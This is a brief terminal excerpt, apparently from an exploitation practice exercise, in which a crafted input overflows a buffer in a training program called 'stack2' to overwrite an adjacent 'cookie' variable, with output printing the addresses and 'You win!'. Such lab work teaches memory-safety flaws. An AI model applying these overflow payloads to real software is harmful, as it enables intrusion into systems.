 kienat098@ubuntu:~$ echo -e "aaaaaaaaaaaaaaaa\005\003\002\001" | ./stack2
&buf: 0xbfff3a54, &cookie: 0xbfff3a64
cookie =    1020305
You win!